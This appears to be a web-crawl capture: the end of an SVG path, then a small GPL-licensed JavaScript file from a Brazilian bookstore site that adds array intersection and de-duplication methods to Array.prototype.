d="M169.01,38.83c.5-.05,.99-.1,1.49-.16,.17-.02,.33-.03,.5-.05-.63,.06,.19-.02,.26-.02,.99-.1,1.99-.19,2.98-.27,1.82-.16,3.65-.3,5.47-.42,3.69-.25,7.39-.42,11.09-.53,3.7-.1,7.4-.14,11.1-.1,.92,0,1.83,.02,2.74,.04,.17,0,.33,0,.5,0,0,0,.82,.02,.36,0,.5,.01,1,.03,1.5,.04,1.91,.06,3.82,.13,5.73,.23,4.16,.21,8.3,.51,12.44,.9,1.35,.13,3.06-.25,4.14-1.08,.29-.22,.76-.57,.65-.99-.11-.4-.73-.51-1.07-.54-15.2-1.42-30.52-1.67-45.76-.7-4.39,.28-8.78,.67-13.16,1.13-.73,.08-1.58,.36-2.23,.7-.36,.19-1.03,.56-1.17,1-.35,1.11,1.96,.85,2.41,.8h0Z"/></g></g></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://livrariascuritiba.vteximg.com.br/scripts/intersect.js?v=1.0.0.0
body_size: 629
content:
// **************************************************************************
// Copyright 2007 - 2008 The JSLab Team, Tavs Dokkedahl and Allan Jacobs
// Contact: http://www.jslab.dk/contact.php
//
// This file is part of the JSLab Standard Library (JSL) Program.
//
// JSL is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License as published by
// the Free Software Foundation; either version 3 of the License, or
// any later version.
//
// JSL is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License
// along with this program. If not, see <http://www.gnu.org/licenses/>.
// ***************************************************************************
// File created 2009-01-28 10:09:31

// Compute the intersection of n arrays
Array.prototype.intersect =
  function() {
    if (!arguments.length)
      return [];
    var a1 = this;
    var a = a2 = null;
    var n = 0;
    while(n < arguments.length) {
      a = [];
      a2 = arguments[n];
      var l = a1.length;
      var l2 = a2.length;
      for(var i=0; i<l; i++) {
        for(var j=0; j<l2; j++) {
          if (a1[i] === a2[j])
            a.push(a1[i]);
        }
      }
      a1 = a;
      n++;
    }
    return a.unique();
  };

// Return new array with duplicate values removed
Array.prototype.unique =
  function() {
    var a = [];
    var l = this.length;
    for(var i=0; i<l; i++) {
      for(var j=i+1; j<l; j++) {
        // If this[i] is found later in the array
        if (this[i] === this[j])
          j = ++i;
      }
      a.push(this[i]);
    }
    return a;
  };

